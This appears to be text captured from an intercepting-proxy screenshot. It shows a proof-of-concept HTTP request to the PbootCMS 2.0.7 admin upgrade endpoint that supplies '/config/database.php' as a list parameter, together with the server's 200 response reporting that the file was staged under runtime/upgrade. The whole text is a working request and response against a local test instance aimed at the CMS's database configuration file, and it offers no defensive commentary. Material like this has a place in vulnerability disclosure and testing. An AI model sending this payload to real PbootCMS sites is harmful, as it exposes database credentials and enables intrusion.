 Request
Raw Params Headers Hex
1 GET //admin.php?p=/Upgrade/down&list=/config/database.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1586619402; wordpress_logged_in_07349d57ddd8ac674078710aec9020a6=
admin%7C1606462998%7CaCdyEbalYawx7h2iXoQPSfdaCnJA6adhC4Ancwhztw​P%7C2003020245228194824fd8261e9569d98545910d0fd5f7
49e6dc18b3d7a00590; wp-settings-time-1=1605285302; lg=cn; PbootSystem=ajl4lps6dka6n036ggoloroau0
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 09:20:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 120
12
13 <br>
value:/config/database.php<br>
path:C:/Users/Administrator/Desktop/PbootCMS-2.0.7/runtime/upgrade/config/database.php